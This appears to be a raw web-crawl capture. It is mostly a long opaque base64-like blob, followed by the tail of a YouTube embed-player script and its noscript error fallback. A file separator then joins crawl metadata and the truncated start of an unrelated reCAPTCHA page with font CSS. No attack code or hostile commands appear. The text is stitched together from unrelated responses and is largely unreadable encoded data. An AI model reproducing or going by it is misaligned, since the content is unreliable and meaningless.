GYsO6GrLTHRaoICTotoW3qsm7Y4w\/Ypq2LaPgKgPNTdHRSw1ZDupHKmU9wso+hGqHd2eFfp8EN84Ai90wF5LqTH5SsZGfp181LTbrqB4TlV3uEt6t7UKqMIR3ipDarTGu3qmikhCHjF8UESA6tc\/9q2KsJY8J+wnK5KMnUiYf3\/pnfK\/LvaQMv+2uN86t4zCSObQydVlBscb2oEXtbVKx7d80N\/8CiRsRicDYv+QTctb7426auyhjs+SEIjrCHEN40AB+JTVF3eUdo3REzdyQcNjjs\/h\/3jYfV\/lJ0oV3UtDMcIkq4FutmG4KdN5uAy3APDtx3TAFhMbS\/9aBc\/f514UD\/KmtTJytXTcvy0ipV4xrSQoWpHpF+Ye8R4mMkDiSLaE9+NSOrXAZhaLQG2sZP\/i3R\/4gCqgzwuz\/G4dLEbJNXZvVZz8CGhIGQuFuQZ6DgCqS+I4papfbnFTK4aUNh76DfZmzIZ6wDbNEsajVhqZxet5YIWZWmBNEdG1haioMi\/xrZ+dO7nCAupGhFLehRooQaxfK3oB02CUAThAHExi5nj2UnHh\/KXAi18PRusxkws\/G0+Ip8Hko7gWezeRJ\/4H4f3Qxffl7TY+q4kYOitrNJsAEKNV+39BLHPyDm2BHNNy1Iu\/2mv4YUgQzTOP5o9z+LNTM6O3fTdsqDhjadVhItEm8IFvwBGPhsuRJPn6ktGqvQ8pnx+xnz5RhM3vzE3\/ApPktNYQR2Y70IsscLV171\/v4mZmF33AOq92EUhmqjsdo7y3tyJXEJyhZBnnABuhvab8UAzAjPnSQ3Dy3gTVsD3FWZOmh4J+GqzP+5c09EHAh0oooR1D5R0qfk4Fsy+RUNfJEEpq7CcfMlp5\/b+DVxn4bRNHnU9NW4Wj1dWcKZImEqnIxWU5I2GTTA2IcXBxuBumOom5yB6IbAWhNVDzCqJELd0m\/TQQqbWU0l\/yG6lNal4b+NmM7VyYK4mbE7nJfri4\/+4hfvpXPcrB+8MxiGH3qG+Z6\/m3MzmsEGM5uTooTKm0BxDX6u6jT3wJnMSsFSoLPtyIxIss+\/\/zm9eAKDydKBK8Zmd8IU1ZKWcqs18BR2Imtsnf8vBS9TbJftU1HjkI7GxMqRZt+3tvY8OYMM\/DXDgxcQu6l6kBaPliy5tFgR3HAiFuHW9RB2a\/MvFRbdo2obBADCG\/[base64]\/LQrZFF6\/TA+uR5sPBjy\/892Ja5wWeftCyht3jULQXGVtsRclX\/XYzGcZjBnI+SFwYaMgYg8xm6kmkIxVXEPlaQPfEj5TGnP6PKBbZ4zWHN8lqOGW4huWNz2uZfr62CvxVZ+2CIuatEiaiMAhJ7E\/O6ogRd\/NUMxw3s392\/BWqhxCyoTm0Z2W12Ak\/YI5s0uiZCcUAOSjze5ET\/o+jzj6FUpAzcGS7DP3rJvubjYncZvLnYXUHtOZA2IXd2ATqRzbMdcYui79xcgCn8rewL4Od2PQYJKiUWaP9mKL\/[base64]\/IMIgkTwzcpnO1lbNKqsBQklGXCPhpDgzNbO1hFjegotL2CQZrAss81ZKIcHQ7m38UOdI\/[base64]\/uBmnvHtD4vg3\/oyIhVN0luulDE3Rj6H8TSNB1SobtX0HlVvg+SJ3Rum7pPEU+fXH6HVY34YqScybuScZPLJ1pPKfyfJkim852opA6M4Hs6TvdAx78F8PPYcn57Ggnwuq7TWWJt6jze5GM+dBg9w7JWTXl6l8Bq3W4vVS2As\/GEOHTXSYvR0kt9mo8yK0i\/phh5LpMAywWTffjUR5aCZKP6s4oH\/yiJPV5hM5mPnBIvvZzW0fo6gfHLERNqexRX8Dx3GFUsST5SilwWnAZxb1d7I73BloFYvmQS7ldTZktrM\/7YnSQJgQpe\/wu7WFbLArnYGqEMv\/43XgpGAvXWvkh97TPvVV61jpTG5QPoL5\/opX8rh5pwFbFX3BbrbxATiCT3JfQVc1MiRdvFXWjxFkXBfd1biZ8ONKyPxXjmXpcB2OtSAqwpTWVswuBekutvtfFL76h8b\/jYLzcp14np11PgW16+cfjksoNo7E3V4\/ceBfW81u4HJkePJWHg5kPL7QmIF6hjjcpbjxxipE2BA8fTE2DA9RvgEWY5ylVC3npGZXA8SJnico1O37gwS5Zv\/LJUSxq9edWztyzn2jUNgo1TgpAE4vXMwNZmMvx4jvWW7ntocUPP8RRfBLwvL2zTYaTzw6eKR1AdAISEGKBwTBCKF59VA+sxBBvnak3sE67IJBQXetiU0rABuNPGsWvuS9vS9Zz59hUL6CjV+Qxw\/ooYNoqDk6BnIrBKfmgS0H1zoFgOUse0J1AKutbWUihhBjX\/VNox7qam2CU8+17vs0yjVS198FzAvG4yx\/V2qkV2L\/GN3GzwQlXUzdsvehKyQA9uSb1TW4qK\/V8V3bwFdlgqcEBEOzbtdL9nX690et63eFt73eP0UTnCwuGCNrEJtYeS4Dq5+1WWQShFQdnjpShYDioaVZcRFfMkThT5KsKa1KvSuuKpKVC+u7PyRi2CEXypbyMFSWwYI4wo6Ep+Mf1XdbhfNupy2PW+kTj\/PH78XdF+9WSCbnN2ZTnwaajAKNdnEKgUs9Zp5TR42qGNl5ZTI9fOsYLsqWPcrwQB4wsl+\/oJs9ym0CAN6GxV\/u5TK0OAoOxcslmXOQAM39dJWTdL7cVW1qQdbTZpNtKl9SDFqf6OFqffNFSxNfZjn5Xfv4bH411VXamv5VABwszZUd754aLPevfCtFkmygbk3fV7uOnzY\/Fs9QVe\/[base64]\/GjOwLTTSvkVaku21Y7V77b76My+w55r8ccIgVoOUQib3bUHsJf5Ko7+E7NgXhhQyqWn6b2hs\/u4brn8H8Rhd4IKxlwq18VzN3NLWa+hVW2PWN7s0MV1MJAW1ywNBlvHjBEarJbJUaKtXop\/jA652+X1ihVY2+ynjK4WH8Kbol8F7P\/xLQHDpkhvw6K+7pOVtu4e5aDG83cp7tbawavuKHf8wZUhWyk6N\/D7E2DOisDPsxbOmegelprTix1JPmpxf991GmQgaHwY5gQxZ2W41xMmtdH1MlAAQiCwB0IaTf0QSeE+FcUnkompmZ6MEI69uHL4HUe4hOC+\/premcQJpwfG3ftJrGN8x3G5l0R7+KBH5Me4pOxbg+nyrjffzIYSMfUgrAnK7mbmIWN\/kAB\/HdWign0UZ5TesZrYWyTVeJqdNwtaA1hgCqO3d3xO\/6iqb4d19ayuS54gYXA5YK2K9i6SF+06fRk85l1ynRJTTKmzBs+fXuK7x+L\/e4lEZfT39Vwm\/y8ZoLj1QNMOxiZxGYtGaRJkaI1lEiQ+oa9msZebRlWIHRVTIsAXFv2sQeGh4V67H2ZV7htD8usRs5WjfkjmSO2muUqLkMkRpGYQm4UWVPBw2z3jfwjqG6JTa9DDFJ9gTq37JSovEYXo3uastxxTVSyUcPWAIHNTa\/ACciS5uJZLvgMevivahNDwNXxuIlhp0t3nKBQNHwZ34nx8KOpgybjNqMH28XWzplFGnRa0NZqR0glz+gxRCaM4K\/VThuX9jYpDrl8OzkRaezRQuawUpTVL6LeETvDhPgEJb2JPHUQSQrZ6pGF2bl0YojQ3QjW3xcMt2FWvSSX4ElIHhS1RqvMpW2wCRDd2LvLR+43yt\/dpm9V7sQaubrGCqCjArpuSlH9bgnN7tFcExkDpQuUOEIqBH\/YqqMZ2SBQX53OaCqIlQzD5ia3bREAOH4MaUgNZemwtdP8Y+Vt0klLgOg2fwR3gB9SA0+YhXcFiENnHTjwa\/lBVkfsQhg6TK0rActiASMVIzR+PYnyQT+xSvin3CnQ\/xuMfJrIFGSnJcFQwiPe0Dpc7L2sMnprqZ7lbZ59DnlROQEOhsywYocjoYlImMhhxn0NfifKpfZLC7+GPPw15O88Gt8kbgsL3vC8aXRbEZPLDqJwFb3cZvmBo3TIIBXnZH3n9v90qhgWUPGv2+SOD\/dGb1niuMW7SqZ3HUawcmk+UdvORWvHCqNOKHFKv5gHG7Kb4+J2OLnnNI6wPdi\/aakaN0ZG7J\/RdwLZ8nwH6tbw8xNoOYBFysbPdwaG+GvRORFtydNKlyM\/K8etO4nWURoX3jYdoxAABiDFOrN+Y6dmHiuEK71ZVLzd\/AkH\/T3Ylj4Xv53\/IW+3cl7McU5Xw06WCE79oVLq075JQnWGH3PnYL8yOGLNn5deloNBtOfVE2+XaBKg30Ut1PahvNMhuND9EJieYuax4ubCVz2gPJluO18ShVLOarxEoDhoiK1+AX9n90Vms54kd+dMcAyMhIUIenpB75zTg\/mpE81f3WXlcyhoZLsb8XH9RpwTe1PZqR+HdRZLnwwn7xlqfrRkUMuEVgCbdBJbKNnPPywy3\/EjKSDHEx3zB1cafSidCAUjodM9Uvpr5HiBVqMt0LOJVVG8TKOVLv2ksahPzRy5d9zxC5oQKFbXKJ0AZzqRJ+n66fVEj+uhans1MzENttcoDeAZsErOiSt+53cjivlwsWe0tUlNLWhSbpH9i3idfK+D6kqg6W2EVU3\/NTmAAhlyNKvPxUGNjzssJh5vUCxavdrPuT22iRTchm8y0VyNr6rP+j0Zd5LluuioBds45sPaPtQs4vpYXJw1NMYdRgHMbHsA7gi3hbQzKqgrPhYYyLGc1kaHKar\/P2cxSXMhOfPriMx9r+jGwj2GobJe5l\/UMY8utVUY+fdmy0fd9Me32Uf9v3mNtRgzaP6jbfhrq2JPB8P2mF1dVaqqo3A5BEnPub3uPFfiZF6FoI7iDHYFTyEFH1031CV4Jof48F+YSId0RfYbAfcx5VO0CgwjW6Af\/lnOe8svsf+7ZmiWrxwv5V6C8AU3RUdUauBXW+afk2e1eS8KoyPXDRCruwCOUS15VG0VgmNycV\/ySXck94B1MK7597z1fodzbOwUQ8LI2FFvS8BCqUInVg9o5hd2OuA6LuT04Y0Hu3Y3DvWOTBp1zmxba6AZueNDXFqhXBqoszfRazVVkxt+SUr1I0oWsjy5YBJYFF8zcSRionJSXEo+G6ZK\/yjLaCHQDDuxMt7UTKQhFOaTlZC7WALqiNAPI6CkaGg5Bmn7HxiWES4RcbCMoWgRngGb6qHfGYLx\/er3rw47cHs0lDH3DOoRRX6uF4a\/Aaa4djyPlyUxk+2y42pSXjICziLgPjM7t82eMUSEwNZp9kxQh5rv6IYpp0lCGoP0KZAC3LshdmibIgix+reN3iO41J4zRUnm\/6k827Ay8E3RdX4ZFANHWqsCagVs7MhAEILFoVPD4so4w559s9xc\/TucCghWr+7SmfKw9ClJ+9EmBxZR34GmnQzhg77CS0FXA6SIdThGcb9L8zjsoQr49TT+FphSOl3Sj8HO7V3bCNAI0YuDRZtZFGwyM\/FYdCSs1x+G0HG4q6nKMI1eTtQQRZLHJGQkyiNKkB\/EPVuyrlfl2NDrqSzNmRGUt6X+OsG7uW1NXO4zDTTDcKmJ6xi3NnqnDJmlZ5iFnoEXOuU3lZMGCz2ULjQYL9NyAeX1otSV48gZXQfAwc7PoXRLRk62VwZ3BK0bJytFQYLmgaY\/OP7Z8JN34jKg29gZcYED\/+elGGZfZfIwQshnAtP55nwGHaBPB1Fqx46kPawoNFKQ0WRp5f3zK8ZZKwuzoOBQBfKxXQWbXR9QBEr6nGP2k4e9TLsAMeNk5SC2wg4KE0N4zT2JLHnac\/nTGDDwe1rsWv8rWoRWh353Cg+Kj0nL49qTQPKTcqDKWjgkoFrshrzTH3U0aoxYnYwoj5yHGT7KYSF70I\/Fltvt6dS16nOXKPiMzwK1VDRp0pAB+ucqmDC4h6H+ntyGQ1COo9W1s+N9jOusmvcu28HRDRZAg\/r2zrFxXSid+jrhbLx4e4GOxVFnes4s9OaIYPTe9ZDtivR5gVRxZvh3jjAIOtLfJXtVSR5NnAm5hsEYbOhhV\/FLCaWyAtyi3wQQP+juZ4zuGyat600HaMRLBQe47DtWv\/dIcQzZF\/h0IoJKI3\/5SV7oKmwyCaU2GnP0zxCRUFG\/Bdeo3rIR7uPquBMlZKhSv6ZiTOCLV54zEkRw9DjOANapHd9ROYNGvsj3hhdJzSj2EBPH9U35vQJA+thmoroloU8Jzxzja+Mp9OTQceyQVYjhtz8B3sOyPAb2u3xpoGEI\/dAqhIF0ljT3kKqpnlc9B29\/PAQITRUXZb7it9S1tuUNdSZRAUHIUcUgvMqFQBzktDYT9rHiD2BVck7JRFG7I3nysNeExYu\/2bov6Lx+dhsIr02YdEsGSqxQ3zhcS3K0N4Aw4vDqWsA\/DPgqnNlDPWUAOBWBpTaZGG30xRyQp+d1fCGCyKaSZt7XKh\/8uO1+QdEBBqSF9n1Xl3dj1QsXMM+qEuFxzX1Z6qC7NWMX+fO54r2ksgaDslihUcGRseMA1qhljHV2tBJ\/Go+pseNxK\/ZsE7nYOa9PFJrs1iImvIT9wJyVtmTRaPtT3ZMX7s1XEaaUiqUXpb7PTTLepUo9r6QBexGJMV6xKOqb59ED+hQiElZf+fnj+s\/cDB89zuVHoqDE6RBXeJfcLlmDrlUY8reQ0HfD6ekeeuMC+cTQcqvz9ycpDwwQVzJZysSsmT77gBP6OEqugwkGu0kGhzkvmDEZhnNkExcaG7xBH3bnEn4JzjS5b4VKEy6w0ScM\/vO8s3CgTgSm1gsZxpLXWi9Zs2APFEluAaNsQ2l\/KdKOzQ40NPqmsX1M+X31wRqDL4hn\/L2ozzJuiqBtorSvQrORwrLez0GQgGbK5toGxrzPekFCjJJ8spmw5u21ruxoU3Oexh\/SbQ1bkNIFQZE+h62pz3\/QFLngJi+JuutoxaX\/T5yIl\/Ov3az+J4vuVVSpoeEbc+PoMbXQmKuwuEfwJ8CGAunv\/X7gGOD\/uETrbgz+2nbaq5zkBIeOom30MpJ\/G38PzUCovOV1M0+Q+wq+JVlfp8sdg\/lJ01oIpdk3fM89DbNqqKhIxNLYjMyQH1sF7U5ASPO9iOtPSIx\/SFgEMAAxSRvd\/x4itp3PnwXSNSSVuCF7vKEefX15B6Ldw9ZWmoxQx1vVs35DeGrenv0a3SnPHxdVba2dX6mqVdIckweJSfrYD2ldRt\/UG8OKr7QrJNbfTur8yQoTRXjqStyjhOm6JwFZsQSS7jauvnn5h\/mOvmV130kTTElcQRCgBRZPxI0QYY4f2FJLGq6SwKSmVHXLFYndgxcRd7VUShOdEY5S\/YAMtaSLaJZ2C7+Fy5iFUrkL25CG7cZ7HMWbka7CWvirgLx3Q4qI+ZjpNOLdaCP1CmMITSzMSM\/Ektcl7nzGlBTs88sJwJx1LusjsKnGEgYk\/0Vc2b6P0K3xkkIenY\/DeF+KZC3I60qKKIa3kdqHJM2USshV\/[base64]\/GZkB1bwJGqsqiVscAco+7LO2WvRCYVuZmZK2k9xArg6OVfz5q\/vkXOL4rBkerqMJmcf3Pl9bAb6zjNGWO9iiMeI4XIgUfM+si0uYvbw\/T\/6hyNY9\/58XilQ2Zb35MDEd+NPJ7GyNZu6ciSz\/MgHteT7XMCOf\/RQxutkYPgNXzbyEzs1lvsKNP+R\/rC9ZoFDwBAkdIgl3WmW9Oe2pFFYW+tz5aQdDGRo4b2d1R2sqbtpH8YbSsaQG1HitbbSF1rlJIbkfyeJQtsV5YNic77kkjatIx9Kqr4gyksas+r\/wfJ4CeIo+ZmdVY2hDJAOdBYZBt6yOaLpp9uMZVkD4NA0ZOTSUSFaVzVbYpgznFRslAv5dv49DqFtbOSHKiPv3mJz+fOkYwlLotDbekYuxYBTwj21ouJ4+ixMwodUyM0ead0ixgkPyXCFQix4FU0jOu4HN0LEuhdiJQ7XgJc\/TUgbUKWEAHHv9+btyYsLWQNCYon4ttxsUUCS9IAhvefvGSFO7pRr7Bjv7ODOY\/4OAxiGUI3xblvm5fSzAkLj5MgEmhAPDu7UQY2m5l\/6xSR3dTxwOyHpHuUVdAShA6dR\/qjGuEe6yIROX08e4okum2j4JYvWJ6A6c9B26IGjEhpC3eIPRgCQezGYCBqv+SehquL3+Nk6wGui1zQ+wYuQKy4vsTU2+U1GYE0aSP9LSGRRFDKWIJuoLkmgRuhJ3f+Zwd+ZQo0H\/iK27JiKc1rD+QRCSKPc8leVNOnpvyCXVNqBZZu21AElxx\/9v02zggJqJFUtuns+5owx5hIxjG+3KgucK1C1HL4vsqPhHnTOIbjTdjHvlsMsBoRf9R4Cnf5+8SJMZ\/6MK3qeeqij+KdjXZ48fTW0F\/+PDGsUpanFfQT3wWNhKc\/7TG1YD7jDrur+YAq3LXhntUW56IgUYqtikJhxL17LzEyrbkcapxkHADMvP4vcL0fKdorAPOni43uI74eqDk04e2jCn7MdV0PcLegAlsSD2DQooR5qLVUYq\/6a3tG+E9K9ZRUZXzj0NrN3rNvSXuDqOrFmv\/WX11XBtM98ch5wrBxAd3ufVLZJLq3S5Ti\/pfBoxQ4fniAFBe+WaAZnhB4qmY7XrxILjiiuteT+j3VBw6uIJKHONYkf\/OTimASeFdEr918NjzJxJOVTKQoT2NjeJ4VC89Y1ijP1lFciZSF\/s+1AhsojfpyMJbAw5GxM7OZTQJg\/1EW07R\/lmW4ABh0LUVFHnZMqQwDaMA5QDh8oc4SFFK4t0tWKVZFEZyqAb1Ubjewdjl2POgdLEMVIT4up\/20zDB9Nb19AmJmtrI90FnbEJuLJUgf+4kRzJEIfOyhvsCXLCWyDvQRNB8e2qusSLON155jZRwHO\/ch+ewjybQwhx8wrUBp8876EO8XgWAW6LHNZv3oqO0WNNuXCJWeqDExPIKESoEhqvbvPf0OK6WExTDc7mryRkgoMov7w\/r6j2SS3VVxUTwGOCMIBq4+GIjBojxfwMtOoAgHll8RdU2vQhCGzvc8Gpxpg32lEdNMYDhJ8VfPgwXIRoE1YWAhDbkzXyIvme3nm+qyYOrDlYN3YHFmaCev9LNo9djYxhBTkQX4WgR17LTmTwKdlKjVHqY5xJFCy0v7M21PnYL3SLN\/Fa2R+CSogpTsP1faA2BltQDKbsCOzLEUjbYzYABgtHtYvpeQwLRwKGga6Xf219MFyRfF4BMhRaqGJZ0eqBeZ80LnCCgThDWftmX4TkzdR5\/Gv8e3GQHtQZdkb+GMru4Mza4VsazYS4oPMV6ZNedLkMd4qX\/9NBeVb2CamFEkLygvidiyNV2uNHPA3EVcwTm6OZV6pUB\/LcpNaHBn4rAcM5cSKSGdGkM3ac6FzCTzJ5tcIaSMa3O8IRI8t8znH2TP0tLNwkSmQ83wo7RM6+nXzngleiIL7DEaX8YmjOF\/kSiULCbp+7NYnZVKjO\/kSQTePMTrrAiZvbsRPVH3dDZFIayhGaWEaB2LTEgiN54VXf3SrqDJm0RNIuoTX\/RQc+Xe5OIEYF2+4lWM1Qc93P13aTEqtC404XFXuJD5KHb29Y2hWVQzWzHZvUhnSEzJQjcoVOngWOg6uxGC5pVH5iiq\/mR9zI7C11rae1o0IZDIgoi2V3S+FAHhLAXEBLM\/[base64]\/Q0so1MQqr+am4UeFNOYlSj3tlqRmPWuqoQHitBK0MJoX\/eujTchZs2mm9HmsPWJo7ivcYOZjGEqbU85LAR+h3f5Z19FLTi1FV+a3CNT3yzua5ohU0AolbP6bYwomSebLK\/amlyhQUw5\/1Jy79r8kpT0xo8iXh9zxhcXmjtFFvu4i7JtUJuIJln\/hMs4ClUcD+qIU2KOms8zUklu26ovRgP0strHBbBAzqux4hQeEaQ+07PdZinm40cg\/6tzrSxykPyazBRwcuKWBLJa22M10WqvOGrRd8L0N4dDZcdPownTNv0d4Tp0VElBccgMy\/mhtLYUkwbEKIgC230TB2mMAQJp5lPKlZ\/esUZIjguVFFwM2dcjkq2bysoIHMMwvGVIwQnfSJPyVRgX5\/m6Sb7zGzMRETDp9YVLjL+4v0uUiSEjXoG\/l7z7Wx7Z7iDfE0NTQjjDsJtwX8G6zZVrI2kN+KWB3vaBF7BY9o\/vVgkVYivhss3vR+jVgZESyntw2Tp8jaNjBuyytUcuVbQ4M3mPolAxtoL0TlasnreE2rCGoPAMp1ueWuKcjhq+oisMPBtljkeCipwZVMh82ndWHW0BMzPJre\/r7qrjCx9ToUlsDgRfSz62ZkQvK56crpDjMYj0+KFvuicWWhsZnDi+pOKckvkY5i948zWtjXWV+1OPvTKUhqhb4bq7nOChaH3vXjgqbk\/[base64]\/f3vb0TefzzS9mfB1cn\/bVkARG7dt8xzNl\/[base64]\/unLQaJEvOBHthWSPRYSo8VHwpBvez3yyl5rMiHTfmq6T0EAyc\/kNC\/JxVgSPcioiVwcIn4p8PkBG0Geyqh3zWC0jroTZhzdoN9PPlgUfN+c+I48T9uEy6JvPbmtHQY0IxztIyBG7fLTaC2u43ViQNWwKZXbMxSMLwcKRPXvRAmUaFBffnwxIXagsdM4+O+2\/6kqzgU7kZcasFjGwM2O2pgl71ZHd0tQ\/zGO1IFeDoYpuXQctxwWkYgod+94wWHb\/Y4cvwEDD++X1aSlwQQHT1Lw37KqKm0+d2U3fNMqdneHGcDbAbNe7a00VcUOugnTH2CrdoopSUvr40NyOgHEi+0Wq2FW4ou9enPnblzS2vPiWJTxvaw\/NNTCpaA7PIxEdI+90aruTeMWwYgHsEvIllc8mZzHX1+Ua4j0m5t3PJcfDxU+AGsUv6BCMAJ10anqkPMj53AgUda25IMjn1PPn0esrGEHuNxXVeNJwJoMmmQnmlUEe\/XZOGVlTDvGH3pjWLU6K4hqZwlPgtzTTDbXvh9zjiVT9e\/awjI+AALnRFX2rOVxM7EzIAA8QNRCQQ2s1iXb6tcOFiqIbDqUmGrZbMtD\/dgSr9Vuch4yQAT2NOXslaZf1gsR+16cUTE4St7D00vuMAGHSP3ttmK9NFd8Fok7fbdWWdDTxmH+yV4Dhnx7xmiqkqpkgjq9T4021UDeQYmjnZ46GVTnFnxJAruE\/EDGCwJPJDmYmyeD161UhXADMq+wobVKRvAPNP22fXGngfTKs4bKifITGyWUevTfJmBOSsqFZbB3nbeu\/jkat\/B9SG1Q+JycJPG\/va+yVV8lUQfw4G74nN231aMJ2PdoqgtyuFYycJ+44MgNhZc3IwJDLzIE8xki2T4oZO8EykEIhRHeXWGPhDI986qJcq1BdrVeyLd5Y96JTD\/22UQEwRVyEPXaVvEyDXV0s2HsMbfeON2TvdRwQ6AN4Mg1NhmlDd2MK1o0F8U8Cm1UMNUFVY8PXo\/nnuZS3LLxPmRdQw943b8TkWA0ll1NZSrlKBSh\/[base64]\/nvYVA0ftD9BkFG++K6bo9muXlBJIyo60v9mx2ZyXr2TVwgEWAYTZiW22dLNzx8u6dJsZ6PHFXHhwvPD7eKawF1u6\/pV2zXy2ISRHbteDryrMZhoLJL3d2YW7ao6yAtfZNSosoug968O8RFaCBRVpzHLj7+vn4VYhqs0bd45Xhy5oW1RkgyGXYV7oPe5Cac7RKuX7gnQcV1tgnzONcYOXoDZ7IbUZfgZcpopHhIdjzCpshgKMgUe80l6uA+D8njVfbSKYTTOx1tPwRZm8igrXI3\/L9hFsi5tGLFSno0uP64ZqYmujhneUuBWHW1UsHTaKvy8B5eW\/99et8icEopHp+4LN3tAZBDW7GAes6z87BvhTzxVwBmeErRqtA6TUuko\/iYfHd5K9ExZVn59+jB7mo+WgqS65HTbZtjPnywqaKa49HWqotYC0\/70m+Wt\/2Pk\/MYGSUjWbrYNfRq+VF8mSS6aQy2lzkEvnN08I0E5KOE2N4WMhiwxy2rNLtC\/dYaJJ7C2Pf6haOFyABngWoJB3kICvDGBX3ruv4DdJ8ALDmcEoumhdbUmnIKMQA8TVPO4Xj7Qn82X6VWIIROiXRUfz58LQDzpTlYyS2fe4LVhK74HCSvbHQcLeiD\/vt+WTTuNqeLNFzNECoIJ18SfVB4fouxMUdnZd48L4EWTzwcaEOHUFQo6Zq9MqXHmswYxiHvQuiHI4OscNS5KqHhGkcAxeSAzgYYOjLD63oax9xNhiKf9LaLILSFy06MbE68tGTqalytXLdMJ55xmoMr+uwn7z9gAUftAk6adUQoAJQA4gUvIYkZjOPVab+kv\/E\/KNpCGZtIsTp9Uk9iSTLyKaLRs8vklbjTwX8oT+f7nYMCoa67qf\/[base64]\/V\/R\/+UI+fLYpCjNO4F7qH+rzm8QW5jth69NXaMyYuLZyIHkSIzqkaTgRRNfSGDObX9Dfqw0pCFOMiEtp1KhFhP5RhfA8LCom74CYmT8U3NEPhpFjJNiUI\/ts1aHxAGi7wiTqqmMTKIPAO5xvn8M7uochdMrjm8Lvv8vyovfAJ3KMipOSgsbnduq+jmULWTUtLIesokPWGQuiPMJu6V0475Ga3cq1cp4gvFd3006cltJe6iPFanuvNPqVHYdqkFBNgTrB1a40Iikq1aNxgPJ33w5JRW28AmCnrekbRFz4k4BgiT\/sA+LRlYPMCcNcVvAUnWwDNWG6NwBtUHA4kTrKjat3KoMsfUqjt0cfb7w2avCazgvBDIzP9N6PTBVluK2jejUJcWJMjOrjrdWVTYHRp0b5PmTgz+rI+CZ+xNY3hjlqa44l1DZaPsiP6HIg+rlBsR947RTciO5VpKbIn\/OnCJR3g578cgM4DoV\/wPWS36ZydD3TlxeWcEQzz3W6Up91tcIy4hIyvgg5MPbu+AfoZZpbt1yTUw3ISf47NkSnJxh50AMKPvHGGTCD8ycAB+qnmusnQ\/8cASPveRVseONrfb9P3WRTx8bm+xV6MNPz2X4VjoQeJnQoVmjKAwidTgKARPzWPG4Zv+zwl55O6O+0I1SizyxSECZWQTWdpsCBtg+Q9jGdr\/foKynI4TtYlr8tZObBeHxdxX3s21VSOlik0AmhlvkMf\/cOrITqHzXJ12Ju\/R7dbnKz63H+POQdVjz8FrmdiJrYR29neDWMar3rSSKir4MBKqexoDEpa8OrSls0UN4peduQVhPid3xrh2huvdRCACDnJZ\/GDDihENiKzXkwHqkbjmXpxaD+7F2av2p1cp5kjR6Du9oKpQZgxfQvfO\/8rxGmGVNfyaNBu7DlTEbhcEib\/7vbv5hs7F6pFDK8wsRwu65B6byZsdOS+2rsO6G\/2b6m6BZCwKzIv1n\/IvZpzFE2d73IBfCHAGfh4PEfjEvVWEFSOaboitcMinhD8LUM03jmWP2pSHYfkf0yLOlIlbD3Pt51JeRI89VmgI521MQOTLiHRtHPYGRvCwuhfAbllLQPmV\/7kQFUra3aXjZbUI2YwMEAr30JqwV7COipr1FAtX\/ek0k1rrC0ofyCj6\/6wVyXzSbYT6sbcnoEy9KBbSiLX9fkgpclMvXe93i2wcFD5eUNlTJqaiJPRNAFVy6mJ8AlqTfrfD6NNxoc4Ovsgf\/Dli4HqNQu+gRHW7C1UOWRJKkuN01j\/0L3m6X5YMz6kEol5Sej0aq8X0uerycQcf\/EPNztrxqft0AhcSC3mZoVOzzKPzpPPSx+4gkGsTc1IjROIfgznOdh+2GT9mOdtR1qBwkTzlVxgzDNAfIMFUtmftMT\/hH\/eGeto6bmNJ6hpcaOc8yED5E2rj3JdOpnd9PCwH9lkobG3zA8k\/342v\/k5AyNxqDkwtknG8VzzMg6+Djr2r\/Gu70OCsyDNQwE\/mJhQBUvb3JXydn4dF0QYov8WjfnKdV+i3oMX3K7ig1HNVd+G6SWHkKYE8a\/\/93hBdaRrs3nqpnobKcY0PkuMS4ZBoZjZyLxHEPqdNIpepGh0HiBfl+86DQey0N4kP5\/R0mpcD9IwjGxs06\/risn9\/PBHO\/0Gfq1TblyIH7H7GG3I7LhkiiOQcq83YShbhXLv39sSDiUskNHP41HhY9DXggSqtjmk6bU3\/ZjoOTfkdZdG2tbnf2YiykiS8IaizXtgEoVvhx+KuOiEjxJp2ODPWe6bPSMBPwph7ZHwEts8Fij0\/ZV6Yn9PwinOHsHnbu3+8IeOunbC0HRVhvfaknBcbmsKi0\/L\/EM2wH1Ri2oYnzx6MS9zEAEs5cP7dU3Z1a\/jZeboiKvmc78ExJCje26Ea02+XINVeO0O82nMdzk20Xt8yhvy14NJxk\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="DZIMOGwIY1waI30TTrMsHA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  58.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=M8cj2L7fi3Y" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dour2v7okglp
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
